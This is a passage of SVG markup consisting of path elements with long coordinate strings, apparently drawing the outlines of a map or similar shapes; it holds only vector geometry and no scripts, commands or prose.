				l2.2,1.2l-1.5-0.5l-0.9-0.5C-16.7,56.6-16.6,56.5-16.6,56.5z M-14.5,67.5l-1.5-3c0,0,0-0.1-0.1-0.3l1.7,2.5l2.1,1.8l0.4,0.6
				L-14.5,67.5z M-12.6,75.3l-1.2-1.8l1.6,1.2l0.6,0.5L-12.6,75.3L-12.6,75.3z M-9.4,75.3l1.1,0.1C-8.5,75.4-9,75.3-9.4,75.3z
				M-7.5,75.8l-0.1,0.8c0-0.1,0-0.1,0-0.1s-0.1-0.6-0.3-0.8L-7.5,75.8z M-7.8,89.9c0,0,0.4-1.1,0.8-1.1L-7.8,89.9z M-4.8,83.4
				c-0.5,0.1-1.5,0.6-2-0.1s-1.2-1-1.1-2.1c0-0.1,0-0.2,0-0.3l0.5,1.7L-6,83h1.5l0.5-0.5C-4,82.4-4.2,83.3-4.8,83.4z M-2.1,94.8
				l0.5,0.3C-1.8,95.1-1.9,95-2.1,94.8z M-2.5,85.4h0.9C-2,85.9-2.5,85.4-2.5,85.4z M-0.7,85.2l0.8-0.7l-0.3,0.9
				C-0.1,85.4-0.4,85.3-0.7,85.2z M0.1,98.5l0.3,0.2L0.5,99C0.4,98.9,0.2,98.7,0.1,98.5z M1.3,101.1l0.3,0.7
				C1.5,101.6,1.4,101.4,1.3,101.1z M1.5,81.4l-0.8-1.3l-1.5,0.4L-2.4,81l2.5-1.1l1.4,0.2l0.1,1.1L1.5,81.4z M3.5,106h1.6l0.4,0.4
				L3.5,106z M6.5,107.3l0.3,0.3l0.1,0.3L6.5,107.3z M12.5,115.6l0.2,0.2l0.2,0.4L12.5,115.6z M15.2,120.3c-0.1-0.1-0.3-0.4-0.4-0.8
				l0.1,0.3h0.5l0.8,0.1l0.1,0.6l1.5,1L15.2,120.3z M17,148.9l-0.3,0.3C16.7,149.1,16.9,148.9,17,148.9z M16.5,173.6
				c0,0-0.1-0.5-0.2-1.1l0.2,0.5l0.5,0.6C16.7,173.6,16.5,173.6,16.5,173.6z M16.2,170c0.1-0.1,0.4-0.2,0.8-0.3L16.2,170z
				M18.4,151.5l-2-1.2c0,0,0-0.1,0-0.2v0.2l2,1.1V151.5z M18.2,132.6c0-0.6,0.2-1.2,0.9-2.1L18.2,132.6l1,1l0,0
				C18.8,133.4,18.2,133,18.2,132.6z M19.6,146.8l-0.7,1.1c0.4-0.9,1.1-2.8,1.1-2.8L19.6,146.8z M20,134.9c0-0.1,0-0.2-0.1-0.3
				l0.1,0.1V134.9z M21.8,162.8l0.1,0.8C21.8,163.2,21.8,162.9,21.8,162.8z M26.8,121.1l-3,0.9l-1.1-0.2l3-0.5l1.3-0.2L26.8,121.1z
				M36.6,109.4l-0.6,1.9l-1.1,2.4c0.3-0.8,0.6-1.7,0.6-1.7s1-2.5,1.4-3s1.2-1.4,1.2-1.4L36.6,109.4z M39.9,103.9c0,0,1.2-1,2.1-1.2
				L39.9,103.9z M47.2,96.5l-0.5,1.4L46.2,99l-0.8,1.5v-0.9c0,0,1.1-1.4,1.2-1.8S47.2,96.5,47.2,96.5s0.9-0.6,1.4-0.6L47.2,96.5z
				M50.6,95.9h-0.8c0.2,0,0.6-0.1,1-0.2L50.6,95.9z M51.6,95.2l-0.1-0.3H52L51.6,95.2z M52.9,94.9H54l0.3,0.2L52.9,94.9z M54.8,95.5
				l0.7,0.5c0,0,1,1.9,1,3.6c-0.1-0.4-0.8-3-0.8-3L54.8,95.5z M56.8,105l-0.2-2.8c0,0.4,0.9,2.9,0.9,2.9s0.8,0.8,1.6,1.5L56.8,105z
				M66.5,98.1C66.6,98,66.8,98,67,98l-1.4,0.5C66,98.4,66.3,98.3,66.5,98.1z M66.4,101.1l-1.2-2.4l1,1.9l1.2,0.9L66.4,101.1z"></path>
				<path d="M107,108.8c0-0.4-1.1-1.1-1.8-1.8s-1.2-2.2-1.8-2.9s-1.4-1.6-2.4-2.4s-1.6-1.6-1.6-1.6l-0.9,1.1c0,0-1,1-2,1
				s-0.5,0.2-1.4,0.8s-0.6,0.8-1.1,1.6s-0.5,1.1-1.1,2.2s-0.6,0.9-1.2,1.6s-0.5,1.6-0.9,2.4s1.5,1,1.9,1.2s3.4,0.4,3.4,0.4h3
				c0,0,0.5-0.4,0.6-0.8s0.4-0.8,0.4-0.8s0.8-0.4,1.1-0.5s1.2,0.1,1.2,0.1l0.5,0.6l0.5,1.4c0,0,0,1.1,0,1.9s1.2,1.5,1.2,1.5
				s1.1,0.9,1.9,1.5s1.5,0.5,2,0.5s0.9-0.8,1.5-1.2s-0.2-1.1-0.2-1.5s-0.9-1.4-0.9-1.4s-0.8-1.2-1.5-2s-0.5-1.5-0.5-1.5
				S107,109.1,107,108.8z"></path>
				<path d="M110.1,122.9c-1.2-0.8-1-0.4-1.6-0.5s-1.6,0-2.1,0s-2.8-0.4-3.1-0.5s-0.6-0.5-1.2-0.5s-1,0.1-1.4,0.1s-1.1,0.4-1.8,0.4
				s-1.1-0.2-2.5-0.1s0,0-0.5,0.2s-0.4,0.5-1.1,1.4s-0.5,0.9-1.6,1.6l-1.8-0.8c0,0,0,0-0.9-0.2s0,0-0.4-0.2s-0.6,0-0.6,0l-1.6-0.4
				c0,0,0,0-0.9,0.5s-0.5,0.9-0.5,1.9s0.1,6.5-0.1,8.2s-0.4,0.8-0.8,1.2s1.2,1.5,1.8,1.6s1.2,0.4,1.9,0.8s1.1,0.6,1.6,0.9
				s0.1,0.6,0.1,1.1s-0.2,1.2-0.5,1.6s-0.1,1.6-0.1,2.1s0.6,0.9,0.9,1.4s1,1.8,1,1.8s0.5,0,0.9,0s0.9-0.4,1.2-0.6s2-1.8,2.2-2.8
				s0-1.9,0-3.6s0-2.5,0-2.5l-0.9-1.2V134c0,0,1.6-0.9,2-0.9s2.5,0.1,3.8,0.2s0.6-0.5,1.2-0.6s1.1-0.8,1.1-0.8s1.4,0.2,4.2,0.2
				s1.5-1.4,1.5-1.4l1.1-0.1c0,0,2.4-1.4,2.8-1.8s0-2.6,0-2.6s-0.1-0.6-2.1-2.8S111.4,123.6,110.1,122.9z"></path>
				<path d="M135,172.3c-0.4-0.8-0.5-1.5-0.5-1.5l-9-6.5l-1.1-5.9c0,0,0-1.1,0-1.5s0-1.1-0.5-1.2s-2.2-1-2.8-1.2s-2.6-1-2.6-1
				l-1.9-1.5l-2.1-0.9l-0.6-12.1l-0.8-1.8l-0.6-1.4c0,0-0.8-1.5-1.1-1.5s-2.9,0-4.1,0s-4,0-4.5,0s-2,0.5-2,0.5l-0.5,1.2l-1.1,2.5
				c0,0,0.5,0.9,0.5,1.6s-0.2,3.4-0.2,3.4l-0.8,1l-0.6,1.1L98,147l-0.2,3l-1.1,2v2.4l0.2,0.9l0.5,0.8c0,0,0.4,1.6,1.1,1.9
				s1.4,0.4,1.4,0.4c0.8,0.5,1.9,2.8,1.9,2.8s0.5,1,1,1s1.4,0,1.8,0.1s0.5-0.1,1.5,0.8s0,0.2,1,0.9s1.8,1.2,2.1,1.8s0.5,0.8,1.1,2
				s0.5,0,0.8,2.1s0.2,2.9,0.2,2.9l0.2,1.2c0,0,0.6,0,0.9,0.6s0.9,5.1,0.9,5.1s-1.2,0.2-1,2.1s0.1,19.5,0.1,19.5l-1.4,3.6l-0.9,1
				c-0.6,0.6-1.2,0.6-1.4,1s-0.2,1.5-0.4,1.9s-0.3,0.7-0.3,0.7s-0.4,0-0.6,0.9s-0.2,0-0.2,0.9s0.4,0.5,0,0.9s-0.4,0.4-0.4,0.4
				l-0.8,0.5l0.1,1.2v1.6l-0.5,0.4c0,0-0.2-0.8-0.2,0.6s0.5,2.9,0.5,2.9c0.5,1,0.5,1,0.5,1.9s0,2.4,0,2.4s-1,0.1-1.1,0.8
				s-0.8,1.1-0.9,1.5s-0.1,0.4-0.1,0.4l-1.1,0.8l-0.2,1.5c0,0-0.2,1.6-0.2,2.4s0.5,1.9,0.5,1.9s0.2,0,0.9,0s2,0.1,2,0.1l1.2-2.4
				l0.2-2l0.9-0.9c0,0,0.5-0.4,1-0.8s1.5-2.2,1.5-2.2s-0.1-0.5,0-0.9s0.4-0.9,0.4-0.9l0.9-0.1c0.8,0,0.8,0,0.8,0l0.2,1.1l0.1,1.1
				c0,0-0.2,0.4-0.5,0.8s-0.6,0.9-1.2,1.4s-0.4-0.4-0.6,0.5s-0.1,0.6-0.9,1.5s-0.8,0.9-0.8,0.9l-0.2,0.9c0,0-0.9,0.2-0.9,0.9
				s0,1.6,0,1.6s-0.4,0.5-0.6,1.4s-1.1,1-0.5,1.8s1.8,1.8,3.2,1.4s2.2-1.2,2.2-1.2l1.1-0.4c0,0,0.8-1.5,0.9-1.9s0.2-0.6,0.4-1.5
				s0.2-2.2,0.2-2.2s1-0.5,1-0.9s0-0.4,0-0.4s1.1-0.1,1.5-0.4s-0.5,0.4,0.4-0.2s-1.1-0.1,0.9-0.6s1.1-0.2,2-0.5s1.4-0.8,1.9-0.8
				s1.1-1.5,1.1-1.5l0.9-1.2v-1.6c0,0,0.2-0.5,0.8-0.9s0.9-1.1,1.8-1.5s1.6-0.6,2.2-1.5s0.1-0.4,0.6-1.9s0.4-1.6,0.6-2.8
				s0.5-2.9,0.5-2.9l2.8-13.8l2.2-22.6c0,0-1.2-1.2-1.2-1.6S135.4,173,135,172.3z"></path>
				<path d="M153.1,184c0-0.2,0-0.3-0.1-0.4c0.1,0.1,0.3,0.2,0.6,0.2c0.8-0.1,0.6,0,1.4-0.1s0.2,0.6,0.8-0.1s-0.2-0.1,0.5-0.8
				s1.2-0.6,1.2-1.8s0.1-1.4,0-2s-0.1-2.2-0.5-2.2s-1.6-0.8-1.6-0.8l-1-0.1c0,0,0,0.5-0.4,0.8s-1.2,0.2-1.2,0.9s0.2-0.4,0.2,1.6
				s-0.1,3.1-0.1,3.5c0,0.2,0,0.4,0.1,0.7c-0.2-0.2-0.5-0.3-1.1-0.6c-0.9-0.4-0.9-1-0.9-1l-1.2,0.4c0,0-0.2,0.5-0.6,0.6
				s-1.6,0.9-1.6,0.9l1,1.9c0,0,0.5,0.5,0.9,0.8s0.8,0.4,0.8,0.4l1.2-0.4c0,0,0.8-0.2,1.1-0.2S153.1,184.9,153.1,184z"></path>
				<path d="M149.5,175.3c-0.5,0.4-0.4,0.9-0.5,1.2s0,1.9,0,1.9l1.1,1.2l1.4-0.1v-0.9v-2l0.2-0.5v-1.8l0.9,0.5l0.1-0.6l-0.5-1
				c0,0-0.6,0-1.5,0.1s0,0-0.5,0.5S150,174.9,149.5,175.3z"></path>
				<path d="M147.5,201.5c1.2-1.2,1-1.4,1.6-1.9s0.6-9,0.6-9l-0.4-0.8c0,0-0.1-0.5-1-0.5s-1.9-0.1-1.9-0.1l-0.2,0.5l-0.4,1.2l1.1,1.8
				c0,0-0.1,0.8-0.5,1s-0.8-0.4-0.8,0.9s-0.1,2.1-0.1,2.5s-0.2,2.1-0.2,2.1s0.2-0.4-0.4,1.1s-0.5,2-1,2.4s-1,0.5-1.2,1.1
				s-0.4,1.5-0.4,1.5s0.9,0.6,1.6,0.6s2.9-3.2,2.9-3.2S146.2,202.8,147.5,201.5z"></path>
				<path d="M150.4,205.8c0,0,0-2,0-2.5s-0.2-0.9-0.2-0.9s-0.6-0.6-1.6-0.1s0,0-0.6,0.6s0,0.8-0.4,1.6s0,2.6-0.2,3.6s1.1,2.9,1.1,2.9
				l0.5,0.1l0.6-0.8c0,0,0-0.6,0.2-1.9s0,0,0.5-0.6s0.4-0.8,0.4-0.8L150.4,205.8z"></path>
				<path d="M143.9,209.1l-1.4,0.5c0,0,0,1.4,0,1.8s0,1.5-0.2,3.1s0,0-1.1,0.5s0,0-0.5,0.2s-0.2,0.9-0.2,0.9l0.4,1.5v1.9l1.1,1.8h1.6
				l1.1-0.4l1-2.9l-0.4-8.9L143.9,209.1L143.9,209.1z"></path>
				<path d="M107.2,176.6c0,0.8-0.1,2.1,0.1,2.6s0.2-0.1,0.2,0.5s0.5,1.2,0.5,1.2s0.2,1.1,0.9-0.2s0.6-1.4,0.6-1.4l1-1.1
				c0,0,0.2-1.2,0-2.1s-0.2-1.5-0.2-1.5l-0.8-0.1c0,0-0.4-0.8-0.4-1.1s-1-0.8-1-0.8l-0.5,2.4l0.1,0.6
				C107.9,175.6,107.2,175.9,107.2,176.6z"></path>
				<path d="M105,177.5l-0.8-0.8l-1.2,0.6l-0.2,2.1l1.4,2.2l1,1l0.2,1.1l0.8,1.1c0,0,0.5,3.1,0.5,3.5s0.1,0.9,0.1,0.9l-0.1,4.6l0.5,2
				l1.1-0.1c0,0-0.5-6.9-0.4-7.9s0.8-0.8,0.8-0.8l0.6,1.1l0.8,0.5c0,0,0-0.6,0.1-2.8s-0.1-0.6-0.9-1.6s0,0-0.5-0.2s-0.5-0.5-1-1
				s-1-1.1-1.6-1.5s-0.4-1.6-0.4-1.6L105,177.5z"></path>
				<path d="M102.1,215.4c0,0,0,0-0.8,0s-0.6,0.4-1,0.8s-0.2,1.8-0.4,2.5s0.9,1.6,1.4,1.9s0.1,1,0.1,1l0.6,1.2l0.9-0.1l-0.1-2.5
				l0.2-3.8L102.1,215.4z"></path>
				<path d="M98.8,217.8c0,0,0,0-0.8,0.6s-0.6,0.8-1.9,1.6s-1.5,1.5-1.5,1.5s-2,2.5-3.6,2.5s-0.9,0.2-1.1,2.6s-0.1,1.1-0.8,1.9
				s-0.4,1.2-0.1,2s0,0,0.5-0.2s0.9-0.5,0.9-0.5s0.9,0,1.5,0s0.4-0.8,0.4-1.1s1.4-0.6,1.4-0.6s0.6,0.1,1,0.2s0.2,0.6,0.1,1.5
				s-0.1,0.8-0.9,1.5s-1.4,0.8-2.1,1.1s-0.9,2.8-0.9,3.1s0.2,0.8,0.8,1.2s1.9,0.1,2.2,0.1s1.8-0.4,2.6-0.9s1.1-2.4,1.6-3.2
				s0.8-2.9,0.9-3.4s0.1-2.6,0.1-3.6s-0.4-2.5-0.4-3s0.5-4.9,0.5-4.9L98.8,217.8z"></path>
				<path d="M103.1,241.3c-0.8-0.6-0.2,0.2-0.8-0.6s-0.4-0.2-0.5-0.9s-1.2-1.1-1.2-1.1s-1.1,3-1.5,3s-0.9,0.4-1.6,0.4s-1.5,0-2,0
				s-1.1,0-1.1,0s-1-0.5-1.2,0.6s-0.5,2.6-0.5,3s0,0.4,0,1.9s0,2.5,0,3s0.2,0.9-0.1,1.6s-1.1,1-1.1,1.5s-0.5,1.4,0.1,1.4
				s1.2,1.2,2.5,0s1.8-1.9,1.9-2.2s0.4-0.1,0.9-1.4s0.4-1.1,1.1-2.1s0-1.1,1.2-1.4s1.4,0.5,1.8-0.2s0.8-1.1,0.8-1.5s-0.2-0.5,0.1-1.1
				s1-1.2,1-1.2s1.5-0.9,1.2-1.4S103.9,241.9,103.1,241.3z"></path>
				<path d="M113.5,239.1c-0.2,0.4-0.9,0.9-0.9,0.9s0.2,0.5-0.1,1s-1.2,0.9-1.2,0.9h-0.8c0,0-0.6-1.2-1.8,0s-0.4,0.5-1.1,1.2
				s-0.4,0.2-0.8,0.8s-0.8,2.4-0.8,2.4l0.5,1c0,0-0.2,2.9,0.9,1.6s2.4-3.6,2.4-3.6s-0.5-0.8,0.4-1s-0.6,0.2,0.9-0.2s0.9-0.8,2.1-0.8
				s2.5-2,2.5-2l-0.2-1.9C115.5,239.4,113.8,238.8,113.5,239.1z"></path>
				<path d="M121,246.6c0,0,0.4-0.9-0.5-0.9s-0.8,0.6-0.8,0.6l-0.2,1.1c0,0-0.8,0.6-0.4,0.9s1,0.6,1,0.6s-0.4,0.5,0,0.6s0.5,0.9,1,0.2
				s0.5-0.6,0.5-0.6l1.5-0.5l-0.4-2L121,246.6z"></path>
				<path d="M89,259.3l-1.6,0.2h-0.8l-0.4,0.5l1.1,0.9c0,0-0.4,0.4,1,0.8s1,1.1,1.9,0.2s0.9-0.1,0.9-0.9s0-1.2,0-1.2s-0.6-0.5-1-0.5
				S89,259.3,89,259.3z"></path>
				<path d="M85.5,255.6h-1.2l-1,0.5l-0.6,1c0,0-1.1,0.5-1.5,0.5s-1.8,0.2-1.8,0.2s-0.1-0.1,0,0.5s-1.4,0.9,0.9,1.1s1.2,0.4,2.2,0.2
				s1.1,0.1,1.5-0.5s0.8-1.1,0.8-1.1s0.1,0.9,0.8-0.2s0.9-1.8,0.9-1.8L85.5,255.6z"></path>
				<path d="M81.9,249.3c0.4,0,1.4,0.1,1.8-0.5s0.5-1.2,1.4-2.2s1.4-1.9,1.5-2.2s0-1.6,0-1.6s-0.1-0.6,1-1s1.9,0.1,1.9-1
				s0.4-2.2,0-2.9s-0.8-0.8-1-1.5s-0.6-1.2-1-1.6s-2.1-2.1-2.1-2.1s-1.2-0.1-1.2-0.5s-0.5-1-0.5-1s-0.1-0.6-0.9-0.6s-2.1,0-2.1,0
				l-1.8,1.4l0.1,1.2c0,0-1,1.4-0.5,1.8s2,1.5,2.1,1.9s0.4,0,0.4,1.5s0.5,1.1,0,2.1s-0.2,0.8-1.2,1.9s-0.2,0-1,1.1s-1.1,1.8-1.1,2.6
				s-0.4,2,0.2,2.5s1.1,0.9,1.8,0.9S81.5,249.3,81.9,249.3z"></path>
				<path d="M77.9,232.8c0.5-1.4,0.8-1.5,0.5-2s-0.6-1-0.6-1l-1.1-0.5l-1.5,1.4c0,0-0.5-0.2-0.6,0.8s-0.4,1-0.4,1.5s-0.2,0.5-0.6,0.9
				s-0.8,1.1-0.8,1.1l-1,0.8l-0.9,0.8c0,0-0.5,0.1-0.5,0.6s0,0.8,0.9,1s1.1,0.1,1.5-0.2s1.1-1.1,1.6-1.5s-0.5,0.6,0.5-0.4
				s0.1-0.1,1-1s1.2-0.9,1.6-1.5S77.4,234.1,77.9,232.8z"></path>
				<path d="M77.4,238.3l0.8-0.6l-1.2-1c-0.6,0.8-2.6,2.8-2.8,3.1s-0.4,0.9-0.6,1.2s-0.2,0.4-1,1.1s-1.1,1.2-1.1,1.2
				c-1,0.8-1.8,1-1.8,1.5s0.4,1.1-0.5,1.9s-0.6,1.6-0.6,1.6s0,0.6,0,1.6s-0.2,1.8-0.2,2.1s-0.2,0.5-0.2,1.2s0,1.5,0,2s-0.1,2,0.4,2
				s0.6,0.8,1.6-0.1s1.2-1.1,1.9-2s0.8,0.1,1-1.5s0.2-3,0.2-3.6s-0.2-1.4,0-1.8s-0.1-1,0.9-1.8s0.9-0.6,1.4-1.8s-0.1-0.9,0.6-1.8
				s0.9-1.5,0.9-1.5l-0.2-2.2l0.1-0.8L77.4,238.3z"></path>
				<path d="M93.5,99.6c0.1,0,0.2,0,0.2,0l0,0c0,0,0.2,0,0.4,0c0.9,0,1.5-0.4,1.5-0.4l0.6-0.8l-0.1-1.8l-0.8-0.4l-0.2,0.9
				c0,0-0.5,0.2-0.9,0.5s-0.4,0.2-0.4,0.2s-0.9,0.1-0.9,0.5S92.9,99.6,93.5,99.6z"></path>
			</g>
			<path class="st1" d="M-71.5,268.2l5.2-18.2c0,0,8.7-11.3,9.3-13.3s16-8.7,16-8.7s-5.3-6.7-9.3-8.7s19.3-30,19.3-30l4.7,3.3
			c0,0,5.3,8.7,6.7,4.7c1.3-4,0.7-3.3,0.7-10s7.3-1.3,9.3-1.3s3.3,8,3.3,11.3s0,17.3-0.7,23.3s-4.7,12.7-8.7,18s2.7,0.7,6,0
			s2.7-4,6-4.7s0,4.7,0,4.7s-4.7,13.3-2.8,13.9c1.9,0.6,12.1-1.9,16.8-3.2s2-13.3,2-13.3l-8.7-18.7h6.7L11,212l0.7-6.7c0,0,0,0,0-2
			s0.7-6.7,0.7-6.7s-2-10-2-12.7s8.7-8.7,8.7-8.7l13.6-9.9l6.2,0.5L31.7,178l-7.9,14.5v6.7l4,7.3l3.3-1.3c0,0,2.7,0,6,0s6,5.9,6,5.9
			l7.4,0.8l3.3-2c0,0,3.3-5.3,4.7-8c1.3-2.7,8-2,8-2l8,2.7l-3.3,8l-6.7,5.3l-2.7,4.7c0,0-2,7.3-5.3,8.7c-3.3,1.3-16,11.3-19.3,10.4
			s4.6,8.3,4.6,8.3l3.7-4.7l1-6.7l5.3,5.3l-2,12l7.3-2c0,0,8.7-10,10.7-12s4-15.3,4-15.3l6.7-11.3c0,0,0.7-6,1.4-8.9
			c0.7-2.9,3.3-11.1,3.3-11.1l0.7,24.7c0,0,5.3-6,6-9.3s4-2,4-2l2-2.7c0,0,4-4.7,6.7-8s1.3-10.7,1.3-10.7l-2.7-7.3c0,0,0-8-0.7-14.7
			s-9.8-5.9-9.8-5.9s0.4,6.5-1.5,8s-2.8,4.5-5.4,3.9c-2.7-0.7-1.3-4-1.3-4s0,0,0-2.7s0-3.3,0-6s1.3-3.3,2-5.3s5.3-2.7,5.3-2.7v-6
			c0,0-2-1.5-5-4.8s-2.1-2-5.3-2.1s-5-3-5-3l4.6-0.1c0,0,0.7-5.9,0.7-7.9s4-3.3,4-3.3s2-4.7,2.7-6.7s3.3-4,3.3-4l0.4-8
			c0,0-2.2-5.2-2.1-7.1s-3-2.9-3-2.9s3.3-5.3,3.3-8s6-2,10-2s5.5-6.5,5.5-6.5l-4.2-8.9c0,0-6.7,0-12.7,0s-1.3-5.5-1.3-5.5
			S77,59.3,73,55.3S64.3,52,64.3,52s-4,0.7-6.7,0.7c-2.7,0-15.3-5.3-15.3-5.3L54.1,40l-5.6-1.6L33.7,25.6L19,24.7l-6.4-6l-2.2-6
			c0,0,1.8-4.5-2.4-10C5.8-0.2,3.5,3,4.8-0.7C1.8-1.5-5.6-3.3-10-4.8s-3.5,1.6-7.4,3S-24.3-2.3-29.3-4S-33-3.2-37-5.2s-4-4-5.5-5.1
			s-3.4-4.4-7.2-6.5s-6.6,0.3-12.2-0.1c-5.6-0.4-8.8-1.4-11.9-4.2c-3.1-2.9-3.2,0-4.6-3s-4.6-5.7-4.6-5.7s-1.3-8-2.8-11.9
			s-8.4-1.4-8.4-1.4s-7.1,3-8.8,2.8s-8.5-2.5-8.5-2.5l-7.8-8.6l4.3-1.1l4,1.9l4.7,3.3l6-3.3l4.7-2l3.3-0.7c0,0,9.3,2.7,12,2.7
			s1.3,4.7,1.3,6.7s4.7,5.3,4.7,5.3v8.9l8.6,5.1c0,0,3.3,0.7,5.3,0.7s6,0.7,8.7,0.7s9.3,4,9.3,4l8.4,7.8l15.6,2.9l7.3-4
			c0,0-0.7-5.3-0.7-11.3s-0.7-8-2.7-14s7.3-2.7,7.3-2.7l2-8.7c0,0-4.7-10.7-6-13.3s7.3-8,7.3-8l1.3-8L-2.7-90l-3.2-6.5l-4-6
			c0,0-1.4-11.1,0.6-13.2s-3.3-10.8-4.6-14.1s-4-10.7-4.7-12.7s-2.7-9.3-2.7-12.7c0-3.3,3.5-7.1,3.5-7.1l-0.1-4.9l1.3-8.7l3.3-12.7
			l-2.7-6.7l4.7-16l-10-5.3c0,0-8-22-10.7-29.3s11.3-6.7,11.3-6.7l12,21.3L-4-254l2-14l2.7-14.7l8-4.7l9.3,0.9l0.7,8L13-267l1.8,16
			l-7.3,34.3L8.7-204L6-197.3c0,0,2.3,11.1,0.5,12.8s-3.2,7.2-3.2,7.2S0-166-0.7-164s4.7,4,4.7,4s-1.3,8.7-1.3,10.7s0,6.7,0,6.7
			s2.7,2,4.7,2.7s3.3,6.7,3.3,9.3S10-117.9,10-115.3c0,2.7,9.3,12.7,9.3,12.7s0.7,5.3-0.7,10s-2,9.3-5.3,15.3s0.7,4,0.7,4s4,7.3,4,10
			S9.3-54,9.3-54s0.7,4,0.7,6.7s0,8,0,8l-7.3,8L9.4-8l41.3,32l6.8,13.6c0,0,16.5,6.4,19.2,7.1s14.7,0,17.3,0c2.7,0,0-6,0-6
			s-2.7-5.3-5.3-6.7c-2.7-1.3,2.7-6,2.7-6l7.3-8.7l10.7-10.7l2.7-5.3l2.7-4l3.3-3.3c0,0,0-2.7,0-6s3.3-5.3,5.3-8s3.3,1.3,5.3,1.3
			s0-4,1.3-6s5.3-2.7,5.3-2.7l2.2,13.9l3.2-7.9c0,0,0-6,0-10.7s9.3-8.7,11.3-13.2s-5-0.8-7,1.5s-3.7-6.3-3.7-6.3s4-4,5.3-6
			s2-6.7,2-6.7s8.7,0,11.3,0c2.7,0,4.7,1.3,4.7,1.3s4.1,1.2,7-1.1s3.2,3.8,3.2,3.8s-12.5,3.6-16,5.4s5.1,4.6,6.5,7.3
			c1.3,2.7,0,4-3.3,11.3s-4,8.7-4,10.7s-8,16.7-8,16.7s-6.7,4-14.7,8s-2.7,4-4,7.3s-1.3,3.3-3.3,10s0,3.3-0.7,7.3s-1.3,4-8.7,13.6
			s-3.4,1.2-9.2,1.5s-1.4,8.9-1.4,8.9l3.1,11.9L124,83.2l4.7,26c0,0,1.3,16.7,2,18.7s9.3,6.7,12.7,8c3.3,1.3,12-1.3,14.7-1.3
			s5.3,0,16,0s12.7-4.7,16-6s9.3-11.3,11.3-14s8-0.7,9.5,0.8s1.6,4.2,1.6,4.2l0.8,14.3c0,0,10.7,2,14,2.7S300,66.3,300,66.3l33,85
			l-16,28l-42-26l-27-13l-41-37l-55,23l-14,21.8l8,7l-29.8,61.2L-71.5,268.2z"></path>
			<path class="st2" d="M316.5,142.1c-0.9-0.4-0.5-0.2-1.2-0.9s-0.6-1-1.6-2.2s-1.4-0.6-1.4-0.6s-1.4,0-2.1-0.1s-0.5-0.8-0.6-1.1
			s-0.6-1.7-0.6-1.7l0.9-0.2c0,0,0.9-0.9,1.2-1.2c0.4-0.4,0.9-0.4,0.9-0.4l0.9-0.9l0.5-0.9l-1.6-1c0,0,0,0-0.8-1.1
			c-0.7-1.1,0-0.9,0-1.2s-0.5-0.9-0.5-0.9l-0.8,1c0,0-0.1,1.2-0.2,1.6s-1.4-0.8-1.4-0.8s0,0-0.4,0s-0.9,0.1-1.9,0s0,0-1-0.6
			s-0.2-0.9-0.2-1.4s0.4-0.9,0.4-1.4s0.8-0.1,1.2-0.2s0.9-1.9,0.9-1.9s-0.6-0.1-1.1-0.1s-0.2-1.2-0.6-1.5s0-1.2,0-1.2l-0.1-2.8
			c0,0-0.5-1-0.9-1s-0.2-2.2-0.2-2.2l-0.6-2.5c0,0,0,0-1.2-0.1s-1.2-0.8-1.6-1.8s0,0,0.1-0.4s0.5-0.2,1.1-0.5s0.1-0.6,0-3.1
			s-0.8,0-1.6-0.1s-1.1-0.1-1.6-0.5s-0.4-1.1-0.4-1.9s0.2-1.2,0.8-2.1s1.5-0.1,2.8-0.8s1.1-0.8,1.2-1.1s-0.8-1.2-1.4-1.6
			s-1.4-0.1-1.4-0.1s0-1.1,0-2.1s-0.9-0.4-1.8,0.1s0,0-0.1,0.6s0.2,0.9,0.2,1.6s-0.8,2.2-2.1,2.5s-0.1-1.4-0.1-1.8s-0.6-1.8-0.6-1.8
			s-0.6,0.1-1.4,0.5s-0.8,0.9-1.2,1.6s0,1.2,0,1.6s0.4,1.1,0.6,1.5s1.8,1.1,1.8,1.1l0.8,0.4l-0.2,1c0,0-0.1,1-0.1,1.5s1,1.9,1,1.9
			s-0.4,1.4-0.8,1.2s-0.6-0.9-1.2-1.1s-0.4-1.4-1.1-1.8s-0.6,0.9-0.6,0.9l-0.6,1.1l0.9,1.9l1.6,1.4c0,0,0,0.8,0,1.4s-0.5,0.8-0.5,0.8
			l0.1,1.1l0.5,1.9l1.1,1.1c0,0,0,0.8,0,1.6s-0.4,1.1-0.4,1.6s1,0.1,1,0.1s0.2,0.8,0.5,1.4s0.8,0.1,0.8,0.1s0,0.6,0,1s0.4,0.9,0.4,1.2
			s0.8,0.1,0.8,0.1s0.9,0,1.6,0s0.2,1,0.2,1l-0.1,0.8c0,0,0,1,0,2s0.9,0,1.2,0s1.2-0.4,1.2-0.4l0.5,1.2c0,0,0.2,1.1,0.1,2.4
			s-0.6,0-1.5,0s-0.4,0.9-0.4,0.9s1.1,0.9,1.5,1.2s0.9,0.9,0.9,0.9s0,0.8,0,1.2s-0.2,0.5-1.1,1.4s-0.5,0.1-1.8,0.1s-1.2-0.1-1.8-0.4
			s-0.2-0.6-0.2-0.6l-0.8-0.9l-0.8,0.1v0.5v1.2l0.4,1.4l1.6,1l0.5,0.6l0.9,1l-0.4,1.4c0,0,0,0-1.1,0s-0.6-0.6-1.2-0.9
			s-0.5-0.6-0.5-0.6l-0.4-1.4v-0.4c0,0-1-1.2-1.8-1.5s-0.2-0.8-0.9-1.2s-0.9-0.5-0.9-0.5s-0.8-2.1-1.1-2.8s-0.8-1.5-0.8-1.5
			s0,0-0.2-0.4s0,0-1-0.4s0,0-0.9-0.5s-0.1-0.6-0.4-1s0.6-0.8,0.6-0.8l0.5-1v-1.8c0,0-0.6,0-1.1,0s-1.8-1.4-1.8-1.4s0,0-0.8-0.2
			s-0.6-1-0.6-1s0-1.1-0.1-1.8s-0.1-1.4-0.5-2.1s0,0-0.5,0s-1.5-0.6-1.9-0.9s0-1-0.2-1.4s0-0.6,0-0.6l-0.8-1.1c0,0-0.5-1.4-0.6-1.9
			s-0.5-1.1-0.5-1.1l-0.5-1c0,0-0.1-0.8-0.9-0.9s0-0.6,0-1s0.1-0.6,0.1-1.1s-0.2-0.8-0.6-1.2s-1.2-1.2-1.2-1.2l-0.8-0.5v-2v-1.9V101
			l-0.5-0.9l-1,0.1c0,0,0,0-0.6,0.4s-0.4,1.2-0.4,1.2l0.6,1v1.4l0.4,1.6l0.9,2.4c0,0,0,2.6,0,3.1s0.4,0.8,0.9,1.4s1.4,1.1,1.4,1.1
			l1,0.5c0,0,0,2.6,0,3.9s0.5,0.1,0.9,0.1s0.2,1.4,0.2,1.4v2.5c0,0,0.1,0.8,0.1,1.1s0.9,0,1.4,0s0.6,0.6,0.6,0.6s-0.1,1.1-0.1,1.5
